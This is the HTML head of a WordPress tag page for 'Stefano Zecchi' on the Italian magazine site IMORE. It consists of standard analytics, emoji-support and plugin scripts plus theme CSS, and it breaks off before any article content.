

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/stefano-zecchi/
body_size: 21520
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; Stefano Zecchi</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Stefano Zecchi Feed del tag" href="https://www.imore.it/rivista/tag/stefano-zecchi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/5006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
